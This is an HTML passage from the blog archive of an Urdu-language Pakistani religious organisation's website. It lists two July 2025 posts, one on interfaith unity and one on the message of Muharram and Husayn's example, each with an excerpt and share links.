		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="page_item page-item-15882 current_page_parent"><a href="https://ahleharam.com/blog/">Blog</a></li><li class="page_item page-item-9182"><a href="https://ahleharam.com/%d8%a7%d8%b1%d8%af%d9%88-%d8%a8%da%a9%d8%b3/">اردو بکس</a></li><li class="page_item page-item-2340"><a href="https://ahleharam.com/%d8%a8%da%be%d8%a7%d8%b1%d8%aa-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%db%81%db%8c-%d8%a8%d8%aa%d8%a7%d8%af%db%8c%d8%a7-%d8%aa%da%be%d8%a7-%d8%ac%d8%a7%d8%b1%d8%ad%db%8c%d8%aa-%da%a9%db%8c-%d8%aa%d9%88/">بھارت کو پہلے ہی بتادیا تھا جارحیت کی تو بھرپور جواب دیا جائے گا، وزیراعظم</a></li><li class="page_item page-item-897"><a href="https://ahleharam.com/%d8%aa%d8%a7%d8%b2%db%81-%d8%b4%d9%85%d8%a7%d8%b1%db%81-%da%88%d8%a7%d9%88%d9%86-%d9%84%d9%88%da%88-%da%a9%d8%b1%db%8c%da%ba/">تازہ شمارہ ڈاون لوڈ کریں</a></li><li class="page_item page-item-1778"><a href="https://ahleharam.com/%d8%aa%d8%b5%d8%a7%d9%88%db%8c%d8%b1/">تصاویر</a></li><li class="page_item page-item-2302"><a href="https://ahleharam.com/introduction-of-jamaat-ahle-haram-pakistan/">تعارف اہل حرم پاکستان</a></li><li class="page_item page-item-162"><a href="https://ahleharam.com/gallery/">خطبات جمعۃالمبارک مفتی گلزار احمد نعیمی</a></li><li class="page_item page-item-749"><a href="https://ahleharam.com/%d8%b9%d8%b1%d8%a8%db%8c/">عربی</a></li><li class="page_item page-item-743"><a href="https://ahleharam.com/%d9%81%d8%a7%d8%b1%d8%b3%db%8c/">فارسی</a></li><li class="page_item page-item-211"><a href="https://ahleharam.com/legal/">قوائد و ضوابت</a></li><li class="page_item page-item-272"><a href="https://ahleharam.com/%d9%82%d9%88%d8%a7%d8%a6%d8%af-%d9%88-%d8%b6%d9%88%d8%a7%d8%a8%d8%b7/">قوائد و ضوابط</a></li><li class="page_item page-item-2613"><a href="https://ahleharam.com/%d9%82%db%8c%d8%a7%d9%85-%d8%8c-%d8%a7%d8%ba%d8%b1%d8%a7%d8%b6-%d9%88-%d9%85%d9%82%d8%a7%d8%b5%d8%af/">قیام ، اغراض و مقاصد</a></li><li class="page_item page-item-740"><a href="https://ahleharam.com/%d9%85%d9%85%d8%a8%d8%b1-%d8%b4%d9%be-%d9%81%d8%a7%d8%b1%d9%85-%d8%ad%d8%a7%d8%b5%d9%84-%da%a9%d8%b1%db%8c%da%ba/">ممبر شپ فارم حاصل کریں</a></li><li class="page_item page-item-870"><a href="https://ahleharam.com/video-grid-gallery/">ًسچ ٹی وی پروگرامز</a></li><li class="page_item page-item-265"><a href="https://ahleharam.com/%d9%be%d8%b1%d8%a7%d8%a6%db%8c%d9%88%db%8c%d8%b3%db%8c-%d9%be%d8%a7%d9%84%db%8c%d8%b3%db%8c/">پرائیویسی پالیسی</a></li><li class="page_item page-item-561"><a href="https://ahleharam.com/privacy/">پرائیویسی پالیسی</a></li><li class="page_item page-item-270"><a href="https://ahleharam.com/%da%a9%d8%a7%d9%be%db%8c-%d8%b1%d8%a7%d8%a6%d9%b9%d8%b3/">کاپی رائٹس</a></li><li class="page_item page-item-563"><a href="https://ahleharam.com/copyrights/">کاپی رائٹس</a></li><li class="page_item page-item-911"><a href="https://ahleharam.com/%da%a9%d8%aa%d8%a7%d8%a8/">کتب ، مجلات</a></li><li class="page_item page-item-2314"><a href="https://ahleharam.com/2314-2/">گلستان</a></li><li class="page_item page-item-275"><a href="https://ahleharam.com/contact-us/">ہم سے رابطہ</a></li><li class="page_item page-item-5313"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%d8%a7-%db%8c%d9%88%d9%b9%db%8c%d9%88%d8%a8-%da%86%db%8c%d9%86%d9%84/">ہمارا یوٹیوب چینل</a></li><li class="page_item page-item-267"><a href="https://ahleharam.com/%db%81%d9%85%d8%a7%d8%b1%db%92-%d8%a8%d8%a7%d8%b1%db%92-%d9%85%db%8c%da%ba-2/">ہمارے بارے میں</a></li></ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="neve-breadcrumbs-wrapper"></small>		<h1>Blog</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="posts-wrapper"><article id="post-15871" class="post-15871 post type-post status-publish format-standard has-post-thumbnail hentry category-29 layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/%d8%ac%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d8%a7%d9%85%d8%aa-%d9%86%db%92-%d9%85%d8%b3%d9%84%da%a9%d9%88%da%ba-%da%a9%db%92-%d9%82%d9%81%d9%84-%d8%aa%d9%88%da%91-%d8%af%db%8c%db%92%db%94%db%94-%d8%aa%d8%ad/" rel="bookmark" title="جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔"><img width="930" height="620" src="https://ahleharam.com/wp-content/uploads/2025/07/515065369_1283564003776303_698155721314834899_n-930x620.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/07/515065369_1283564003776303_698155721314834899_n-930x620.jpg 930w, https://ahleharam.com/wp-content/uploads/2025/07/515065369_1283564003776303_698155721314834899_n-480x320.jpg 480w" sizes="(max-width: 930px) 100vw, 930px" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/%d8%ac%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d8%a7%d9%85%d8%aa-%d9%86%db%92-%d9%85%d8%b3%d9%84%da%a9%d9%88%da%ba-%da%a9%db%92-%d9%82%d9%81%d9%84-%d8%aa%d9%88%da%91-%d8%af%db%8c%db%92%db%94%db%94-%d8%aa%d8%ad/" rel="bookmark">جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-07-03T15:22:52+05:00" content="2025-07-03">July 3, 2025</time><time class="updated" datetime="2025-07-03T15:30:18+05:00">July 3, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔پاکستان کا سماجی، مذہبی اور سیاسی منظرنامہ ہمیشہ سے کثیرالمذاہب اور متنوع الخیال رہا ہے۔ تاہم موجودہ عالمی اور علاقائی حالات بالخصوص فلسطین، شام،&hellip;&nbsp;<a href="https://ahleharam.com/%d8%ac%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d8%a7%d9%85%d8%aa-%d9%86%db%92-%d9%85%d8%b3%d9%84%da%a9%d9%88%da%ba-%da%a9%db%92-%d9%82%d9%81%d9%84-%d8%aa%d9%88%da%91-%d8%af%db%8c%db%92%db%94%db%94-%d8%aa%d8%ad/" rel="bookmark"><span class="screen-reader-text">جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d8%ac%d8%a8-%d8%a7%d8%b3%d8%aa%d9%82%d8%a7%d9%85%d8%aa-%d9%86%db%92-%d9%85%d8%b3%d9%84%da%a9%d9%88%da%ba-%da%a9%db%92-%d9%82%d9%81%d9%84-%d8%aa%d9%88%da%91-%d8%af%db%8c%db%92%db%94%db%94-%d8%aa%d8%ad/" data-a2a-title="جب استقامت نے مسلکوں کے قفل توڑ دیے۔۔ تحریر: آغا زمانی ۔"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ac%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2586%25db%2592-%25d9%2585%25d8%25b3%25d9%2584%25da%25a9%25d9%2588%25da%25ba-%25da%25a9%25db%2592-%25d9%2582%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25da%2591-%25d8%25af%25db%258c%25db%2592%25db%2594%25db%2594-%25d8%25aa%25d8%25ad%2F&amp;linkname=%D8%AC%D8%A8%20%D8%A7%D8%B3%D8%AA%D9%82%D8%A7%D9%85%D8%AA%20%D9%86%DB%92%20%D9%85%D8%B3%D9%84%DA%A9%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%82%D9%81%D9%84%20%D8%AA%D9%88%DA%91%20%D8%AF%DB%8C%DB%92%DB%94%DB%94%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D8%A7%D9%93%D8%BA%D8%A7%20%D8%B2%D9%85%D8%A7%D9%86%DB%8C%20%DB%94" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ac%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2586%25db%2592-%25d9%2585%25d8%25b3%25d9%2584%25da%25a9%25d9%2588%25da%25ba-%25da%25a9%25db%2592-%25d9%2582%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25da%2591-%25d8%25af%25db%258c%25db%2592%25db%2594%25db%2594-%25d8%25aa%25d8%25ad%2F&amp;linkname=%D8%AC%D8%A8%20%D8%A7%D8%B3%D8%AA%D9%82%D8%A7%D9%85%D8%AA%20%D9%86%DB%92%20%D9%85%D8%B3%D9%84%DA%A9%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%82%D9%81%D9%84%20%D8%AA%D9%88%DA%91%20%D8%AF%DB%8C%DB%92%DB%94%DB%94%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D8%A7%D9%93%D8%BA%D8%A7%20%D8%B2%D9%85%D8%A7%D9%86%DB%8C%20%DB%94" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ac%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2586%25db%2592-%25d9%2585%25d8%25b3%25d9%2584%25da%25a9%25d9%2588%25da%25ba-%25da%25a9%25db%2592-%25d9%2582%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25da%2591-%25d8%25af%25db%258c%25db%2592%25db%2594%25db%2594-%25d8%25aa%25d8%25ad%2F&amp;linkname=%D8%AC%D8%A8%20%D8%A7%D8%B3%D8%AA%D9%82%D8%A7%D9%85%D8%AA%20%D9%86%DB%92%20%D9%85%D8%B3%D9%84%DA%A9%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%82%D9%81%D9%84%20%D8%AA%D9%88%DA%91%20%D8%AF%DB%8C%DB%92%DB%94%DB%94%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D8%A7%D9%93%D8%BA%D8%A7%20%D8%B2%D9%85%D8%A7%D9%86%DB%8C%20%DB%94" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ac%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2586%25db%2592-%25d9%2585%25d8%25b3%25d9%2584%25da%25a9%25d9%2588%25da%25ba-%25da%25a9%25db%2592-%25d9%2582%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25da%2591-%25d8%25af%25db%258c%25db%2592%25db%2594%25db%2594-%25d8%25aa%25d8%25ad%2F&amp;linkname=%D8%AC%D8%A8%20%D8%A7%D8%B3%D8%AA%D9%82%D8%A7%D9%85%D8%AA%20%D9%86%DB%92%20%D9%85%D8%B3%D9%84%DA%A9%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%82%D9%81%D9%84%20%D8%AA%D9%88%DA%91%20%D8%AF%DB%8C%DB%92%DB%94%DB%94%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D8%A7%D9%93%D8%BA%D8%A7%20%D8%B2%D9%85%D8%A7%D9%86%DB%8C%20%DB%94" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ac%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2586%25db%2592-%25d9%2585%25d8%25b3%25d9%2584%25da%25a9%25d9%2588%25da%25ba-%25da%25a9%25db%2592-%25d9%2582%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25da%2591-%25d8%25af%25db%258c%25db%2592%25db%2594%25db%2594-%25d8%25aa%25d8%25ad%2F&amp;linkname=%D8%AC%D8%A8%20%D8%A7%D8%B3%D8%AA%D9%82%D8%A7%D9%85%D8%AA%20%D9%86%DB%92%20%D9%85%D8%B3%D9%84%DA%A9%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%82%D9%81%D9%84%20%D8%AA%D9%88%DA%91%20%D8%AF%DB%8C%DB%92%DB%94%DB%94%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D8%A7%D9%93%D8%BA%D8%A7%20%D8%B2%D9%85%D8%A7%D9%86%DB%8C%20%DB%94" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ac%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2586%25db%2592-%25d9%2585%25d8%25b3%25d9%2584%25da%25a9%25d9%2588%25da%25ba-%25da%25a9%25db%2592-%25d9%2582%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25da%2591-%25d8%25af%25db%258c%25db%2592%25db%2594%25db%2594-%25d8%25aa%25d8%25ad%2F&amp;linkname=%D8%AC%D8%A8%20%D8%A7%D8%B3%D8%AA%D9%82%D8%A7%D9%85%D8%AA%20%D9%86%DB%92%20%D9%85%D8%B3%D9%84%DA%A9%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%82%D9%81%D9%84%20%D8%AA%D9%88%DA%91%20%D8%AF%DB%8C%DB%92%DB%94%DB%94%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D8%A7%D9%93%D8%BA%D8%A7%20%D8%B2%D9%85%D8%A7%D9%86%DB%8C%20%DB%94" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25ac%25d8%25a8-%25d8%25a7%25d8%25b3%25d8%25aa%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2586%25db%2592-%25d9%2585%25d8%25b3%25d9%2584%25da%25a9%25d9%2588%25da%25ba-%25da%25a9%25db%2592-%25d9%2582%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25da%2591-%25d8%25af%25db%258c%25db%2592%25db%2594%25db%2594-%25d8%25aa%25d8%25ad%2F&amp;linkname=%D8%AC%D8%A8%20%D8%A7%D8%B3%D8%AA%D9%82%D8%A7%D9%85%D8%AA%20%D9%86%DB%92%20%D9%85%D8%B3%D9%84%DA%A9%D9%88%DA%BA%20%DA%A9%DB%92%20%D9%82%D9%81%D9%84%20%D8%AA%D9%88%DA%91%20%D8%AF%DB%8C%DB%92%DB%94%DB%94%20%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%3A%20%D8%A7%D9%93%D8%BA%D8%A7%20%D8%B2%D9%85%D8%A7%D9%86%DB%8C%20%DB%94" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>		</div>
	</div>
</article>
<article id="post-15770" class="post-15770 post type-post status-publish format-standard has-post-thumbnail hentry category-33 category-uncategorized layout-grid ">

	<div class="article-content-col">
		<div class="content">
			<div class="nv-post-thumbnail-wrap img-wrap"><a href="https://ahleharam.com/%d8%a7%d8%b3%d9%88%db%82-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d8%a7%d9%88%d8%b1-%d9%be%db%8c%d8%ba%d8%a7%d9%85%d9%90-%d9%85%d8%ad%d8%b1%d9%85%db%94%d8%ad%d9%82%d8%8c-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/" rel="bookmark" title="اسوۂ حسینی اور پیغامِ محرم۔حق، قربانی اور وحدت کا دائمی پیغام۔تحریر : مفتی گلزار احمد نعیمی"><img width="863" height="620" src="https://ahleharam.com/wp-content/uploads/2025/07/محرم-1-scaled.png" class=" wp-post-image" alt="" decoding="async" srcset="https://ahleharam.com/wp-content/uploads/2025/07/محرم-1-scaled.png 2560w, https://ahleharam.com/wp-content/uploads/2025/07/محرم-1-300x216.png 300w, https://ahleharam.com/wp-content/uploads/2025/07/محرم-1-1024x736.png 1024w, https://ahleharam.com/wp-content/uploads/2025/07/محرم-1-768x552.png 768w, https://ahleharam.com/wp-content/uploads/2025/07/محرم-1-1536x1104.png 1536w, https://ahleharam.com/wp-content/uploads/2025/07/محرم-1-2048x1471.png 2048w" sizes="(max-width: 863px) 100vw, 863px" /></a></div><h2 class="blog-entry-title entry-title is-h4"><a href="https://ahleharam.com/%d8%a7%d8%b3%d9%88%db%82-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d8%a7%d9%88%d8%b1-%d9%be%db%8c%d8%ba%d8%a7%d9%85%d9%90-%d9%85%d8%ad%d8%b1%d9%85%db%94%d8%ad%d9%82%d8%8c-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/" rel="bookmark">اسوۂ حسینی اور پیغامِ محرم۔حق، قربانی اور وحدت کا دائمی پیغام۔تحریر : مفتی گلزار احمد نعیمی</a></h2><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://ahleharam.com/author/akhtar/" title="Posts by akhtar" rel="author">akhtar</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2025-07-02T16:49:41+05:00" content="2025-07-02">July 2, 2025</time><time class="updated" datetime="2025-07-02T16:58:48+05:00">July 2, 2025</time></li></ul><div class="excerpt-wrap entry-summary"><p>تاریخِ انسانیت میں ایسے عظیم واقعات کم ہی رونما ہوتے ہیں جو زمان و مکان کی قیود سے بلند ہو جائیں اور صدیوں بعد بھی ان کی صدائیں ضمیرِ انسانی کو جھنجھوڑتی رہیں۔ واقعۂ کربلا&hellip;&nbsp;<a href="https://ahleharam.com/%d8%a7%d8%b3%d9%88%db%82-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d8%a7%d9%88%d8%b1-%d9%be%db%8c%d8%ba%d8%a7%d9%85%d9%90-%d9%85%d8%ad%d8%b1%d9%85%db%94%d8%ad%d9%82%d8%8c-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/" rel="bookmark"><span class="screen-reader-text">اسوۂ حسینی اور پیغامِ محرم۔حق، قربانی اور وحدت کا دائمی پیغام۔تحریر : مفتی گلزار احمد نعیمی</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ahleharam.com/%d8%a7%d8%b3%d9%88%db%82-%d8%ad%d8%b3%db%8c%d9%86%db%8c-%d8%a7%d9%88%d8%b1-%d9%be%db%8c%d8%ba%d8%a7%d9%85%d9%90-%d9%85%d8%ad%d8%b1%d9%85%db%94%d8%ad%d9%82%d8%8c-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/" data-a2a-title="اسوۂ حسینی اور پیغامِ محرم۔حق، قربانی اور وحدت کا دائمی پیغام۔تحریر : مفتی گلزار احمد نعیمی"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a7%25d8%25b3%25d9%2588%25db%2582-%25d8%25ad%25d8%25b3%25db%258c%25d9%2586%25db%258c-%25d8%25a7%25d9%2588%25d8%25b1-%25d9%25be%25db%258c%25d8%25ba%25d8%25a7%25d9%2585%25d9%2590-%25d9%2585%25d8%25ad%25d8%25b1%25d9%2585%25db%2594%25d8%25ad%25d9%2582%25d8%258c-%25d9%2582%25d8%25b1%25d8%25a8%25d8%25a7%25d9%2586%25db%258c%2F&amp;linkname=%D8%A7%D8%B3%D9%88%DB%81%D9%94%20%D8%AD%D8%B3%DB%8C%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%D9%90%20%D9%85%D8%AD%D8%B1%D9%85%DB%94%D8%AD%D9%82%D8%8C%20%D9%82%D8%B1%D8%A8%D8%A7%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%88%D8%AD%D8%AF%D8%AA%20%DA%A9%D8%A7%20%D8%AF%D8%A7%D8%A6%D9%85%DB%8C%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%DB%94%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%20%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a7%25d8%25b3%25d9%2588%25db%2582-%25d8%25ad%25d8%25b3%25db%258c%25d9%2586%25db%258c-%25d8%25a7%25d9%2588%25d8%25b1-%25d9%25be%25db%258c%25d8%25ba%25d8%25a7%25d9%2585%25d9%2590-%25d9%2585%25d8%25ad%25d8%25b1%25d9%2585%25db%2594%25d8%25ad%25d9%2582%25d8%258c-%25d9%2582%25d8%25b1%25d8%25a8%25d8%25a7%25d9%2586%25db%258c%2F&amp;linkname=%D8%A7%D8%B3%D9%88%DB%81%D9%94%20%D8%AD%D8%B3%DB%8C%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%D9%90%20%D9%85%D8%AD%D8%B1%D9%85%DB%94%D8%AD%D9%82%D8%8C%20%D9%82%D8%B1%D8%A8%D8%A7%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%88%D8%AD%D8%AF%D8%AA%20%DA%A9%D8%A7%20%D8%AF%D8%A7%D8%A6%D9%85%DB%8C%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%DB%94%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%20%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a7%25d8%25b3%25d9%2588%25db%2582-%25d8%25ad%25d8%25b3%25db%258c%25d9%2586%25db%258c-%25d8%25a7%25d9%2588%25d8%25b1-%25d9%25be%25db%258c%25d8%25ba%25d8%25a7%25d9%2585%25d9%2590-%25d9%2585%25d8%25ad%25d8%25b1%25d9%2585%25db%2594%25d8%25ad%25d9%2582%25d8%258c-%25d9%2582%25d8%25b1%25d8%25a8%25d8%25a7%25d9%2586%25db%258c%2F&amp;linkname=%D8%A7%D8%B3%D9%88%DB%81%D9%94%20%D8%AD%D8%B3%DB%8C%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%D9%90%20%D9%85%D8%AD%D8%B1%D9%85%DB%94%D8%AD%D9%82%D8%8C%20%D9%82%D8%B1%D8%A8%D8%A7%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%88%D8%AD%D8%AF%D8%AA%20%DA%A9%D8%A7%20%D8%AF%D8%A7%D8%A6%D9%85%DB%8C%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%DB%94%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%20%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a7%25d8%25b3%25d9%2588%25db%2582-%25d8%25ad%25d8%25b3%25db%258c%25d9%2586%25db%258c-%25d8%25a7%25d9%2588%25d8%25b1-%25d9%25be%25db%258c%25d8%25ba%25d8%25a7%25d9%2585%25d9%2590-%25d9%2585%25d8%25ad%25d8%25b1%25d9%2585%25db%2594%25d8%25ad%25d9%2582%25d8%258c-%25d9%2582%25d8%25b1%25d8%25a8%25d8%25a7%25d9%2586%25db%258c%2F&amp;linkname=%D8%A7%D8%B3%D9%88%DB%81%D9%94%20%D8%AD%D8%B3%DB%8C%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%D9%90%20%D9%85%D8%AD%D8%B1%D9%85%DB%94%D8%AD%D9%82%D8%8C%20%D9%82%D8%B1%D8%A8%D8%A7%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%88%D8%AD%D8%AF%D8%AA%20%DA%A9%D8%A7%20%D8%AF%D8%A7%D8%A6%D9%85%DB%8C%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%DB%94%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%20%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fahleharam.com%2F%25d8%25a7%25d8%25b3%25d9%2588%25db%2582-%25d8%25ad%25d8%25b3%25db%258c%25d9%2586%25db%258c-%25d8%25a7%25d9%2588%25d8%25b1-%25d9%25be%25db%258c%25d8%25ba%25d8%25a7%25d9%2585%25d9%2590-%25d9%2585%25d8%25ad%25d8%25b1%25d9%2585%25db%2594%25d8%25ad%25d9%2582%25d8%258c-%25d9%2582%25d8%25b1%25d8%25a8%25d8%25a7%25d9%2586%25db%258c%2F&amp;linkname=%D8%A7%D8%B3%D9%88%DB%81%D9%94%20%D8%AD%D8%B3%DB%8C%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%D9%90%20%D9%85%D8%AD%D8%B1%D9%85%DB%94%D8%AD%D9%82%D8%8C%20%D9%82%D8%B1%D8%A8%D8%A7%D9%86%DB%8C%20%D8%A7%D9%88%D8%B1%20%D9%88%D8%AD%D8%AF%D8%AA%20%DA%A9%D8%A7%20%D8%AF%D8%A7%D8%A6%D9%85%DB%8C%20%D9%BE%DB%8C%D8%BA%D8%A7%D9%85%DB%94%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1%20%3A%20%D9%85%D9%81%D8%AA%DB%8C%20%DA%AF%D9%84%D8%B2%D8%A7%D8%B1%20%D8%A7%D8%AD%D9%85%D8%AF%20%D9%86%D8%B9%DB%8C%D9%85%DB%8C" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" 